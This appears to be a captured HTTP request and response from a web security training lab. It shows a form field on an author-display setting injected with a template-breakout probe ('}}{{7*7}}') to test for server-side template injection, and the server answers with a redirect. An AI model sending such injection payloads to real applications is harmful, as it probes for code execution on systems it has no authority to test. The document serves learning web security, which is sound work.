 Request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0acb005a03e6983b8017677a008f00ed.web-security-academy.net
3 Cookie: session=PfO4fAXeHxe3XOOsf7zgrleksiptbFLe
4 Content-Length: 87
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
0 Origin: https://0acb005a03e6983b8017677a008f00ed.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer:
https://0acb005a03e6983b8017677a008f00ed.web-security-academy.net/my-accou
nt?id=wiener
9 Accept-Encoding: gzip, deflate
0 Accept-Language: en-US,en;q=0.9
1
2 blog-post-author-display=user.first_name}}{{7*7}}&csrf=
uAIrnbIkz7uWXFYKr2sSed5FCGHE6RS7
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6